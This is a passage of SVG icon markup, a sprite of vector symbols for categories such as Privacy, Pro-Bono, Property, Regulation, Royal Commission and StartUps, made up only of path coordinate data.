26.1l-.954-1.92a.922.922 0 0 0-.676-.5.89.89 0 0 0-.798.259l-1.316 1.323-5.928-1.325a5.735 5.735 0 0 1 2.487-1.613 19.936 19.936 0 0 1 13.714.417 4.438 4.438 0 0 0-1.795 4.418l-4.734-1.06zm6.503.345a2.769 2.769 0 0 1 2.76-2.777 2.769 2.769 0 0 1 2.76 2.777 2.769 2.769 0 0 1-2.76 2.778 2.772 2.772 0 0 1-2.76-2.778zm9.2 25c0-1.022.824-1.851 1.84-1.851s1.84.829 1.84 1.851a1.846 1.846 0 0 1-1.84 1.852 1.848 1.848 0 0 1-1.84-1.852zm-14.652 1.852c.17-1.254.438-2.492.802-3.703h6.845a51.88 51.88 0 0 0-.33 3.703h-7.317zm15.572-20.37a2.769 2.769 0 0 1-2.76-2.778 2.769 2.769 0 0 1 2.76-2.778 2.769 2.769 0 0 1 2.76 2.778 2.772 2.772 0 0 1-2.76 2.778zm9.327-9.516l-1.317-1.324a.916.916 0 0 0-1.473.24l-.954 1.921-5.77 1.29a4.536 4.536 0 0 0-2.576.93l.003-.023a4.628 4.628 0 0 0-.778-2.574c3.29-3.95 9.756-4.951 14.624-3.84a7.804 7.804 0 0 1 4.145 2.06l-5.904 1.32z" /></g></symbol><symbol viewBox="0 0 64 64" id="Personal"><g fill="none"><path fill="#FFF" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zm9.966-20.208l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724z" /><path fill="currentColor" d="M27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16a6.38 6.38 0 0 1-3.363-1.05c3.794-2.356 6.726-8.417 6.726-14.95 0-5.863-2.43-9.662-6.726-10.926 1.092-.33 2.224-.5 3.363-.503zm20.706 35.346c.365.197.593.584.59 1.004v1.63a1.344 1.344 0 0 1-1.142 1.356 164.574 164.574 0 0 1-20.154 1.806c-1.06 0-2.2-.038-3.363-.092 5.944-.274 12.823-1.148 16.791-1.712a1.344 1.344 0 0 0 1.144-1.356v-1.63a1.134 1.134 0 0 0-.59-1.005c-5.092-2.723-8.994-4.697-11.73-5.995a9.823 9.823 0 0 0 3.123-1.595c2.172.833 7.27 3.278 15.331 7.59z" opacity=".2" /><path fill="currentColor" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zM17.022 22.43C17.022 15.166 20.698 11 27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16-5.28 0-10.088-7.626-10.088-16zm31.385 26.553a1.344 1.344 0 0 1-1.144 1.356 164.574 164.574 0 0 1-20.153 1.805 164.574 164.574 0 0 1-20.154-1.806 1.344 1.344 0 0 1-1.143-1.355v-1.637c-.003-.42.224-.808.588-1.005 8.106-4.367 13.22-6.814 15.3-7.61a8.906 8.906 0 0 0 5.409 1.984 8.892 8.892 0 0 0 5.375-1.957c2.172.833 7.27 3.278 15.33 7.588.366.197.594.585.591 1.006v1.631zm10.417-24.868l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724zm-5.532 4.713l.628 3.867-3.271-1.819c-.953.53-.398.22-3.27 1.819.48-2.967.373-2.309.627-3.867l-2.745-2.83 3.784-.58 1.604-3.437 1.604 3.436 3.785.582c-1.373 1.413-1.704 1.754-2.746 2.829z" /></g></symbol><symbol viewBox="0 0 64 64" id="Practices"><g fill="none"><path fill="#FFF" d="M17 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6z" /><path fill="currentColor" d="M10 11h8v42h-8V11zm36 0h8v42h-8V11z" opacity=".2" /><path fill="currentColor" d="M17 9h-6a3 3 0 0 0-3 3v40a3 3 0 0 0 3 3h6a3 3 0 0 0 3-3V12a3 3 0 0 0-3-3zm1 43c0 .552-.448 1-1 1h-6c-.552 0-1-.448-1-1V12c0-.552.448-1 1-1h6c.552 0 1 .448 1 1v40zM35 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM53 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM15 15h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm0 6h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2z" /></g></symbol><symbol viewBox="0 0 64 64" id="Price"><g fill="none"><path fill="#FFF" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667z" /><path fill="currentColor" d="M27.793 36.384l5.194.476c.386.043.776-.022 1.127-.19.786.34-.63 1.114-.63 2.001a2.222 2.222 0 0 1-.183.864l-5.772-1.181-.01-.002a.975.975 0 0 1-.774-.61c-.132-.332-.08-.71.138-.992a.96.96 0 0 1 .91-.366zm25.264-3.366a1.54 1.54 0 0 1 1.225.345c.342.287.55.708.572 1.16.03.47-.143.931-.474 1.26L38.363 50.467a2.862 2.862 0 0 1-2.856.687l-16.274-5.78a.943.943 0 0 0-.753.05L16 46.692v-3.976l2.48-1.268a.943.943 0 0 1 .752-.05l16.275 5.78a2.862 2.862 0 0 0 2.856-.687l14.694-13.474z" opacity=".2" /><path fill="currentColor" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667zm-.996 4.031L37.71 49.72a2.847 2.847 0 0 1-2.839.683l-16.176-5.738a.938.938 0 0 0-.749.049l-2.464 1.259V32.55l6.72-1.717 9.207 3.136c1.044.354 1.651 1.466 1.398 2.561-.253 1.095-1.282 1.812-2.372 1.652l-3.232-.471a.955.955 0 0 0-.904.363 1.005 1.005 0 0 0-.137.984.97.97 0 0 0 .77.607l.009.001 9.594 1.961c.235.049.48.005.686-.122l14.42-8.871a1.557 1.557 0 0 1 1.585-.1c.508.26.842.776.875 1.356.03.467-.142.924-.471 1.25zM41.55 24.873h2.897v-3.947h-5.793c-1.067 0-1.931-.884-1.931-1.974v-3.947c0-1.09.864-1.974 1.93-1.974h1.932v-.987c0-.545.432-.987.965-.987.534 0 .966.442.966.987v.987h2.896c.534 0 .966.442.966.987a.976.976 0 0 1-.966.987h-6.758v3.947h5.793c1.066 0 1.93.884 1.93 1.974v3.947c0 1.09-.864 1.974-1.93 1.974h-1.931v.987a.976.976 0 0 1-.966.986.976.976 0 0 1-.965-.986v-.987h-2.897a.976.976 0 0 1-.965-.987c0-.545.432-.987.965-.987h3.862z" /></g></symbol><symbol viewBox="0 0 64 64" id="Privacy"><g fill="none"><path fill="#FFF" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9z" /><path fill="currentColor" d="M13.76 14.75h36.48v19.167H13.76V14.75zm40.32 29.708a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791z" opacity=".2" /><path fill="currentColor" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9zM36.378 53.083h-8.756l1.152-5.75h6.452l1.152 5.75zm17.702-8.625a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791zm0-6.708H9.92V11.875c0-.53.43-.958.96-.958h42.24c.53 0 .96.429.96.958V37.75zM35 24v-1.5a2.5 2.5 0 1 0-5 0V24a1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-3a1 1 0 0 0-1-1zm-4-1.5a1.5 1.5 0 1 1 3 0V24h-3v-1.5zm4 5.5h-5v-3h5v3z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pro-Bono"><g fill="none"><path fill="#FFF" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8z" /><path fill="currentColor" d="M10.654 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm-7.284-18.99v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-5.77 43.74V42.152c1.885.544 3.885.544 5.77 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21z" opacity=".2" /><path fill="currentColor" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8zm0 32.64c-4.78 0-8.655-3.868-8.655-8.64s3.875-8.64 8.654-8.64c4.78 0 8.654 3.868 8.654 8.64-.005 4.77-3.877 8.635-8.654 8.64zM10.653 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm11.404-1.92h-12.15l-.01.002a10.597 10.597 0 0 0-4.607-4.601l.002-.009V10.461A22.149 22.149 0 0 1 54.343 27.2zM35.654 10.13v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-7.692.331v12.131l.001.008a10.6 10.6 0 0 0-4.608 4.602l-.009-.002h-12.15a22.149 22.149 0 0 1 16.766-16.74v.001zM11.196 36.8h12.15l.01-.002a10.592 10.592 0 0 0 4.607 4.6l-.001.01v12.131A22.149 22.149 0 0 1 11.196 36.8zm18.689 17.07V42.152c1.884.544 3.884.544 5.769 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21zm7.692-.331V41.408l-.002-.01a10.597 10.597 0 0 0 4.608-4.6l.01.002h12.15a22.149 22.149 0 0 1-16.766 16.74v-.001z" /></g></symbol><symbol viewBox="0 0 64 64" id="Procurement"><title>Artboard 1</title><path d="M38.1 41.8a.73.73 0 0 1-.6.2H34v-3.5a1.42 1.42 0 0 1 .2-.6l14-13.9 3.8 3.8z" fill="currentColor" fill-opacity=".2" /><path d="M55 31a.94.94 0 0 1 1 1v16a3 3 0 0 1-3 3H11a3 3 0 0 1-3-3V16a3 3 0 0 1 3-3h40a1 1 0 0 1 0 2H11a.94.94 0 0 0-1 1v3h31a1 1 0 0 1 0 2H10v27a.94.94 0 0 0 1 1h42a.94.94 0 0 0 1-1V32a.94.94 0 0 1 1-1zm2.2-10.5a2.84 2.84 0 0 1 0 4L39.5 42.2a2.79 2.79 0 0 1-2 .8H18a4 4 0 0 1 0-8h6a2 2 0 0 0 0-4h-3a1 1 0 0 1 0-2h3a4 4 0 0 1 0 8h-6a2 2 0 0 0 0 4h14v-3.5a3 3 0 0 1 .8-2l17.7-17.7a2.84 2.84 0 0 1 4 0zM38.1 40.8l13.9-14-3.8-3.8-14 13.9a.73.73 0 0 0-.2.6V41h3.5a1.42 1.42 0 0 0 .6-.2zm17.7-17.7a.91.91 0 0 0 0-1.2l-2.7-2.7a.91.91 0 0 0-1.2 0l-2.4 2.4 3.8 3.8c.1 0 2.5-2.3 2.5-2.3z" fill="currentColor" /></symbol><symbol viewBox="0 0 64 64" id="Property"><g fill="none"><path fill="#FFF" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92z" /><path fill="currentColor" d="M10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-24.038 38.4V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307-9.6h7.693v9.6h-7.693v-9.6z" opacity=".2" /><path fill="currentColor" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92zM10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-18.27-4.8c.001-.53.432-.96.962-.96h11.539c.53 0 .96.43.961.96v18.97l-8.577 7.136A2.878 2.878 0 0 0 32 39.2v14.88h-3.846v-43.2zm-5.768 43.2V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307 0v-9.6h7.693v9.6h-7.693zm9.616 0v-9.6c0-1.06-.861-1.92-1.923-1.92h-7.693c-1.062 0-1.923.86-1.923 1.92v9.6h-3.846V39.2c0-.285.127-.555.346-.737l8.654-7.2a.963.963 0 0 1 1.23 0l8.655 7.2c.22.182.346.452.346.737v14.88h-3.846zM32.962 17.6a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846z" /></g></symbol><symbol viewBox="0 0 64 64" id="RealEstate"><g fill="none"><path fill="#FFF" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044z" /><path fill="currentColor" d="M49.511 16.348c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM28.88 43.479h6.24v10.434h-6.24V43.48z" opacity=".2" /><path fill="currentColor" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044zm-7.449-37.565c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM10.16 53.913v-20.87h10.4v20.87h-10.4zm18.72 0V43.478h6.24v10.435h-6.24zm8.32 0V43.478a2.083 2.083 0 0 0-2.08-2.087h-6.24c-1.149 0-2.08.935-2.08 2.087v10.435h-4.16V22.8l9.359-8.537H32l9.36 8.537v31.113H37.2zm6.24 0v-20.87h10.4v20.87h-10.4zm-31.2-14.608h4.16v2.087h-4.16v-2.087zm35.36 0v2.087h4.16v-2.087H47.6zm-13.52-14.61c.574 0 1.04.468 1.04 1.044 0 .576-.466 1.044-1.04 1.044h-4.16c-.574 0-1.04-.468-1.04-1.044 0-.576.466-1.043 1.04-1.043h4.16z" /></g></symbol><symbol viewBox="0 0 64 64" id="Regulation"><g fill="none"><path fill="#FFF" d="M47.735 5h-30.47A3.257 3.257 0 0 0 14 8.25v41.167a3.257 3.257 0 0 0 3.265 3.25h17.127l-.486 3.069c-.066.386.082.778.39 1.024a1.09 1.09 0 0 0 1.088.16l3.645-1.452 3.646 1.452a1.09 1.09 0 0 0 1.088-.16c.307-.246.456-.638.39-1.024l-.486-3.07h4.068A3.257 3.257 0 0 0 51 49.417V8.25A3.257 3.257 0 0 0 47.735 5z" /><path fill="currentColor" opacity=".2" d="M46.647 7.167h2.176V50.5h-2.176z" /><path fill="currentColor" d="M47.735 5A3.257 3.257 0 0 1 51 8.25v41.167a3.257 3.257 0 0 1-3.265 3.25h-4.068l.486 3.069c.066.386-.083.778-.39 1.024a1.09 1.09 0 0 1-1.088.16l-3.646-1.452-3.645 1.452a1.09 1.09 0 0 1-1.089-.16 1.078 1.078 0 0 1-.389-1.024l.486-3.07H17.265A3.257 3.257 0 0 1 14 49.417V8.25A3.257 3.257 0 0 1 17.265 5h30.47zM39.03 46.167a3.261 3.261 0 0 0 3.265-3.25 3.257 3.257 0 0 0-3.265-3.25 3.257 3.257 0 0 0-3.264 3.25 3.257 3.257 0 0 0 3.264 3.25zm.809 7.289l1.868.746-.976-6.165a5.014 5.014 0 0 1-3.401 0l-.976 6.165 1.868-.745.808-.322.809.321zm8.986-4.04V8.25c0-.598-.488-1.083-1.089-1.083h-30.47c-.601 0-1.089.485-1.089 1.083v41.167c0 .598.488 1.083 1.089 1.083h17.47l.578-3.646a5.4 5.4 0 0 1-1.345-5.945 5.44 5.44 0 0 1 5.061-3.427 5.44 5.44 0 0 1 5.062 3.427 5.4 5.4 0 0 1-1.345 5.945l.578 3.646h4.411c.601 0 1.089-.485 1.089-1.083zm-22.853-9.75c.6 0 1.088.486 1.088 1.084 0 .598-.487 1.083-1.088 1.083h-4.353a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h4.353zm17.411-26c.601 0 1.089.486 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h21.764zm0 8.667c.601 0 1.089.485 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.599.488-1.084 1.089-1.084h21.764zm0 8.667c.601 0 1.089.485 1.089 1.083 0 .599-.488 1.084-1.089 1.084H21.618a1.086 1.086 0 0 1-1.089-1.084c0-.598.488-1.083 1.089-1.083h21.764z" /></g></symbol><symbol viewBox="0 0 64 64" id="RoyalCommission"><g fill="none"><path fill="#FFF" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887z" /><path fill="currentColor" d="M13.8 34.182a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969zm37.4 0a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969z" opacity=".2" /><path fill="currentColor" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887zM13.8 34.182a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395H9.421c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969zm4.077-6.546c-.04-.117-.053-.238-.102-.353l-3.975-9.32-3.975 9.32c-.05.115-.062.236-.102.353h8.154zM51.2 17.964l-3.975 9.319c-.05.115-.062.236-.102.353h8.154c-.04-.117-.053-.238-.102-.353l-3.975-9.32zm0 16.218a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395h-8.758c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969z" /></g></symbol><symbol viewBox="0 0 64 64" id="StartUps"><g fill="none"><path fill="#FFF" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281z" /><path fill="currentColor" d="M18.2 36.364h11v17.454h-11V36.364zM57.728 22.05c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91z" opacity=".2" /><path fill="currentColor" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281zM18.2 53.819V36.363h11v17.454h-11zm35.2-1.092c0 .603-.492 1.091-1.1 1.091H31.4V36.364a2.191 2.191 0 0 0-2.2-2.182h-11c-1.215 0-2.2.977-2.2 2.182v17.454h-3.3c-.608 0-1.1-.488-1.1-1.09v-24.4a7.64 7.64 0 0 0 1.002.079 7.789 7.789 0 0 0 6.66-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 